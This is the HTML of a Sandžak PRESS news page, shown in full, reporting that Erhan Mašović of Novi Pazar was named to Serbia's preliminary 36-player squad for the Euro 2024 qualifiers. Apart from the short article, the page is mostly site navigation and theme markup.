	<li id="menu-item-235695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-235695"><a href="https://sandzakpress.net/region/">Region</a></li>
	<li id="menu-item-301229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301229"><a href="https://sandzakpress.net/category/teme/obrazovanje/">Obrazovanje</a></li>
	<li id="menu-item-301230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301230"><a href="https://sandzakpress.net/category/teme/drustvo/">Društvo</a></li>
	<li id="menu-item-301231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301231"><a href="https://sandzakpress.net/Hronika/">Hronika</a></li>
	<li id="menu-item-301232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301232"><a href="https://sandzakpress.net/category/teme/svijet/">Svijet</a></li>
</ul>
</li>
<li id="menu-item-301205" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-301205"><a href="https://sandzakpress.net/category/sandzak-2/">SANDŽAK<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-301233" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-301233"><a href="https://sandzakpress.net/NoviPazar/">Novi Pazar</a></li>
	<li id="menu-item-301234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301234"><a href="https://sandzakpress.net/Sjenica/">Sjenica</a></li>
	<li id="menu-item-301235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301235"><a href="https://sandzakpress.net/Tutin/">Tutin</a></li>
	<li id="menu-item-301236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301236"><a href="https://sandzakpress.net/Prijepolje/">Prijepolje</a></li>
	<li id="menu-item-301237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301237"><a href="https://sandzakpress.net/Priboj/">Priboj</a></li>
	<li id="menu-item-301238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301238"><a href="https://sandzakpress.net/NovaVaros/">Nova Varoš</a></li>
	<li id="menu-item-301239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301239"><a href="https://sandzakpress.net/Rozaje/">Rožaje</a></li>
	<li id="menu-item-301240" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301240"><a href="https://sandzakpress.net/Berane/">Berane</a></li>
	<li id="menu-item-301241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301241"><a href="https://sandzakpress.net/Petnjica/">Petnjica</a></li>
	<li id="menu-item-301242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301242"><a href="https://sandzakpress.net/BijeloPolje/">Bijelo Polje</a></li>
	<li id="menu-item-301243" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301243"><a href="https://sandzakpress.net/Pljevlja/">Pljevlja</a></li>
	<li id="menu-item-301244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301244"><a href="https://sandzakpress.net/Plav/">Plav</a></li>
</ul>
</li>
<li id="menu-item-301251" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-301251"><a href="https://sandzakpress.net/category/balkan/">BALKAN<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-301252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301252"><a href="https://sandzakpress.net/BiH/">Bosna i Hercegovina</a></li>
	<li id="menu-item-301253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301253"><a href="https://sandzakpress.net/category/balkan/kosovo-gradovi/">Kosovo</a></li>
	<li id="menu-item-301254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301254"><a href="https://sandzakpress.net/category/balkan/srbija/">Srbija</a></li>
	<li id="menu-item-301255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301255"><a href="https://sandzakpress.net/category/balkan/crna-gora/">Crna Gora</a></li>
	<li id="menu-item-301256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301256"><a href="https://sandzakpress.net/category/balkan/makedonija/">Makedonija</a></li>
	<li id="menu-item-301257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301257"><a href="https://sandzakpress.net/category/balkan/hrvatska/">Hrvatska</a></li>
</ul>
</li>
<li id="menu-item-301258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-301258"><a href="https://sandzakpress.net/category/teme-2/">TEME<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-301261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301261"><a href="https://sandzakpress.net/AutorskiRadovi/">Iz pera naših autora</a></li>
	<li id="menu-item-301260" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301260"><a href="https://sandzakpress.net/category/teme-2/sandzak-historija/">Sandžak HISTORIJA</a></li>
	<li id="menu-item-301259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301259"><a href="https://sandzakpress.net/Zanimljivo/">Zanimljivo</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div data-rocket-location-hash="2c24af1cf6efc9f5015e7a5b08d66f9f" class="td-search-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="d03a54a9717cc31a1d0066b124fabecb" class="td-search-wrap-mob" style="visibility:hidden">
	<div data-rocket-location-hash="5e78dfc10550821913ffb9e1a1d1b3f1" class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://sandzakpress.net/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Pretraga</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div data-rocket-location-hash="7dd162625a8124b83351c4659a6143ca" id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div data-rocket-location-hash="86000d7c6b09622559a470b949d6e6af" id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div data-rocket-location-hash="537e069a5e54abe32e5f621f425f063c" class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div data-rocket-location-hash="0f24e0428f56b540167eab0820c9bb93" class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Srijeda, 28 Januara, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-meni-broj-1" class="top-header-menu"><li id="menu-item-257722" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-257722"><a href="https://sandzakpress.net/turk/">Türk</a></li>
<li id="menu-item-257723" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-257723"><a href="https://sandzakpress.net/arabic/">عربي</a></li>
<li id="menu-item-257724" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-257724"><a href="https://islampress.net/">IslamPRESS</a></li>
<li id="menu-item-257725" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-257725"><a href="http://www.sandzak.tv/">Sandžak TV</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://sandzakpress.net/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Pretraga" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Prijavi</div>
                            <div class="td-login-panel-descr">Dobrodošli! prijavite se na svoj račun</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Vaše korisničko ime</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">lozinka</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Ulogovati se">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Obnavljanje šifre</div>
                            <div class="td-login-panel-descr">Obnovite vašu lozinku</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Vaš e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Pošalji moju lozinku">
                            </form>
                            <div class="td-login-info-text">Lozinka će vam biti poslana e-mailom.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://sandzakpress.net/">
            <img class="td-retina-data" data-retina="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" src="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" alt=""  width="710" height="162"/>
            <span class="td-visual-hidden">Sandžak PRESS</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://sandzakpress.net/">
			<img class="td-retina-data" data-retina="https://sandzakpress.net/wp-content/uploads/2020/03/spp-naslovan.png" src="https://sandzakpress.net/wp-content/uploads/2020/03/spp-naslovan.png" alt=""  width="2000" height="458"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://sandzakpress.net/">
			<img class="td-retina-data" data-retina="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" src="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" alt=""  width="2000" height="458"/>
		</a>
	    </div>
    <div class="menu-meni-broj-2-container"><ul id="menu-meni-broj-3" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-301223"><a href="https://sandzakpress.net/">POČETNA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301207"><a href="https://sandzakpress.net/VijestiDana/">VIJESTI DANA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-301206"><a href="https://sandzakpress.net/NAJNOVIJE/">NAJNOVIJE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301225"><a href="https://sandzakpress.net/category/teme/politika/">Politika</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301224"><a href="https://sandzakpress.net/Nacija/">Nacija</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-301226"><a href="https://sandzakpress.net/category/teme/sport/">Sport</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301227"><a href="https://sandzakpress.net/category/teme/privreda/">Privreda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-235695"><a href="https://sandzakpress.net/region/">Region</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301229"><a href="https://sandzakpress.net/category/teme/obrazovanje/">Obrazovanje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301230"><a href="https://sandzakpress.net/category/teme/drustvo/">Društvo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301231"><a href="https://sandzakpress.net/Hronika/">Hronika</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301232"><a href="https://sandzakpress.net/category/teme/svijet/">Svijet</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-301205"><a href="https://sandzakpress.net/category/sandzak-2/">SANDŽAK</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-301233"><a href="https://sandzakpress.net/NoviPazar/">Novi Pazar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301234"><a href="https://sandzakpress.net/Sjenica/">Sjenica</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301235"><a href="https://sandzakpress.net/Tutin/">Tutin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301236"><a href="https://sandzakpress.net/Prijepolje/">Prijepolje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301237"><a href="https://sandzakpress.net/Priboj/">Priboj</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301238"><a href="https://sandzakpress.net/NovaVaros/">Nova Varoš</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301239"><a href="https://sandzakpress.net/Rozaje/">Rožaje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301240"><a href="https://sandzakpress.net/Berane/">Berane</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301241"><a href="https://sandzakpress.net/Petnjica/">Petnjica</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301242"><a href="https://sandzakpress.net/BijeloPolje/">Bijelo Polje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301243"><a href="https://sandzakpress.net/Pljevlja/">Pljevlja</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301244"><a href="https://sandzakpress.net/Plav/">Plav</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-301251"><a href="https://sandzakpress.net/category/balkan/">BALKAN</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301252"><a href="https://sandzakpress.net/BiH/">Bosna i Hercegovina</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301253"><a href="https://sandzakpress.net/category/balkan/kosovo-gradovi/">Kosovo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301254"><a href="https://sandzakpress.net/category/balkan/srbija/">Srbija</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301255"><a href="https://sandzakpress.net/category/balkan/crna-gora/">Crna Gora</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301256"><a href="https://sandzakpress.net/category/balkan/makedonija/">Makedonija</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301257"><a href="https://sandzakpress.net/category/balkan/hrvatska/">Hrvatska</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-301258"><a href="https://sandzakpress.net/category/teme-2/">TEME</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301261"><a href="https://sandzakpress.net/AutorskiRadovi/">Iz pera naših autora</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301260"><a href="https://sandzakpress.net/category/teme-2/sandzak-historija/">Sandžak HISTORIJA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301259"><a href="https://sandzakpress.net/Zanimljivo/">Zanimljivo</a></li>
</ul>
</li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div data-rocket-location-hash="2106d06ac82f1fbf5bc2fd9d2cd0afe8" class="td-main-content-wrap td-container-wrap">

        <div data-rocket-location-hash="49dcd30753831f2ee1e11f26a24d0d58" class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://sandzakpress.net/">Naslovnica</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Vidi sve članke u Sjeverni Sandžak" class="entry-crumb" href="https://sandzakpress.net/SjeverniSandzak/">Sjeverni Sandžak</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Vidi sve članke u Novi Pazar" class="entry-crumb" href="https://sandzakpress.net/NoviPazar/">Novi Pazar</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Mašović na širem spisku reprezentacije Srbije</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-286122" class="post-286122 post type-post status-publish format-standard has-post-thumbnail category-novi-pazar category-sport category-vazno" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://sandzakpress.net/SjeverniSandzak/">Sjeverni Sandžak</a></li><li class="entry-category"><a  href="https://sandzakpress.net/NoviPazar/">Novi Pazar</a></li><li class="entry-category"><a  href="https://sandzakpress.net/NAJNOVIJE/">NAJNOVIJE</a></li><li class="entry-category"><a  href="https://sandzakpress.net/category/teme/sport/">Sport</a></li><li class="entry-category"><a  href="https://sandzakpress.net/category/vazno/">VAŽNO!</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Mašović na širem spisku reprezentacije Srbije</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-03-07T12:23:28+01:00" >7. Marta 2023.</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://sandzakpress.net/masovic-na-sirem-spisku-reprezentacije-srbije/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-286122">557</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div class="td-post-sharing-classic"><iframe title="topFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://sandzakpress.net/masovic-na-sirem-spisku-reprezentacije-srbije/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content --><style type="text/css">.fb-comments,.fb-comments span,.fb-comments span iframe[style]{min-width:100%!important;width:100%!important}</style><div data-rocket-location-hash="e5218ff96707bac56abb94192ab08c21" id="fb-root"></div><p><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-286123" src="https://sandzakpress.net/wp-content/uploads/2023/03/maskle.jpg" alt="" width="757" height="485" srcset="https://sandzakpress.net/wp-content/uploads/2023/03/maskle.jpg 757w, https://sandzakpress.net/wp-content/uploads/2023/03/maskle-616x395.jpg 616w, https://sandzakpress.net/wp-content/uploads/2023/03/maskle-696x446.jpg 696w, https://sandzakpress.net/wp-content/uploads/2023/03/maskle-656x420.jpg 656w" sizes="(max-width: 757px) 100vw, 757px" /></p>
<p><strong>Selektor fudbalske reprezentacije Srbije Dragan Stojković uvrstio je Erhana Mašovića na širi spisak od 36 igrača za početak kvalifikacija za Evropsko prvenstvo 2024. godine.</strong></p>
<p>Mladi Novopazarac debitovao je za Srbiju 5. juna prošle godine, u pobedi nad Slovenijom (4:1), u drugom kolu Lige nacija.</p>
<p>Mašović je seniorsku karijeru počeo u Čukaričkom, da bi kasnije, kao pozajmljen igrač Klub Briža, igrao u Trenćinu u Slovačkoj i danskom Horsensu.</p>
<p>Od 2020. godine je u nemačkom Bohumu, za koji je ove sezone upisao 21 nastup.</p>
<p>Prošao je sve mlađe selekcije Srbije, a za mladu reprezentaciju je odigrao 21 meč.</p>
<p>Srbija će kvalifikacije u Grupi G početi 24. marta kada u Beogradu dočekuje Litvaniju, dok tri dana kasnije sledi gostovanje u Podgorici protiv Crne Gore.</p>
<p>Konačan spisak reprezentacije Stojković će saopštiti uoči okupljanja reprezentacije.</p>
<p>(Beta)</p>
<div class="d-flex single-author">
<div class="d-flex single-author-left"></div>
</div>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><br>
<p><em><strong>Sandžak PRESS pratite putem <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://www.facebook.com/SandzakPRESS">Facebook</a></span></strong></em> | <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://twitter.com/SandzakPRESS"><em><strong>Twitter</strong></em><em> </em></a></span>| <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://play.google.com/store/apps/details?id=net.sandzakpress.android"><em><strong>Android</strong></em></a></span>| <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://itunes.apple.com/us/app/sandzak-press/id1195849327?mt=8"><em><strong>iPhone</strong></em></a></span></p>

<p style="font-size: 13px; color: #acacac">
<i>Stavovi iznešeni u ovom tekstu su autorovi i moguće je da isti ne predstavljaju stavove naše redakcije.<br>Komentari su vlastita mišljenja autora i redakcija zadržava pravo brisanja vulgarnih i uvredljivih komentara.</i>
</p>
</div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://sandzakpress.net/masovic-na-sirem-spisku-reprezentacije-srbije/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>            <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://sandzakpress.net/author/agencija/">Agencija</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Agencija"><meta itemprop="url" content="https://sandzakpress.net/author/agencija/"></span><meta itemprop="datePublished" content="2023-03-07T12:23:28+01:00"><meta itemprop="dateModified" content="2023-03-07T12:23:28+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://sandzakpress.net/masovic-na-sirem-spisku-reprezentacije-srbije/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png"></span><meta itemprop="name" content="Sandžak PRESS"></span><meta itemprop="headline " content="Mašović na širem spisku reprezentacije Srbije"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sandzakpress.net/wp-content/uploads/2023/03/maskle.jpg"><meta itemprop="width" content="757"><meta itemprop="height" content="485"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":286122,"live_filter_cur_post_author":"509","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "3";
block_tdi_2.found_posts = "12266";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "4089";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">POVEZANI ČLANCI</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#"> </a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sandzakpress.net/memic-nakon-sastanka-sa-dudicem-napao-rahmetli-muftiju/"  rel="bookmark" class="td-image-wrap " title="Memić nakon sastanka sa Dudićem napao rahmetli Muftiju" ><img class="entry-thumb" src="[data-uri]" alt="" title="Memić nakon sastanka sa Dudićem napao rahmetli Muftiju" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/Dudic-Memic-Plojovic-218x150.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/Dudic-Memic-Plojovic-436x300.jpg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/memic-nakon-sastanka-sa-dudicem-napao-rahmetli-muftiju/"  rel="bookmark" title="Memić nakon sastanka sa Dudićem napao rahmetli Muftiju">Memić nakon sastanka sa Dudićem napao rahmetli Muftiju</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sandzakpress.net/zukorlic-islamska-zajednica-nece-biti-plijen-kriminalaca/"  rel="bookmark" class="td-image-wrap " title="Zukorlić: Islamska zajednica neće biti plijen kriminalaca" ><img class="entry-thumb" src="[data-uri]" alt="" title="Zukorlić: Islamska zajednica neće biti plijen kriminalaca" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/a7f66a0e-631f-4bb2-95b0-0b5071be1d32.jpeg-218x150.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/a7f66a0e-631f-4bb2-95b0-0b5071be1d32.jpeg-436x300.jpg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/zukorlic-islamska-zajednica-nece-biti-plijen-kriminalaca/"  rel="bookmark" title="Zukorlić: Islamska zajednica neće biti plijen kriminalaca">Zukorlić: Islamska zajednica neće biti plijen kriminalaca</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
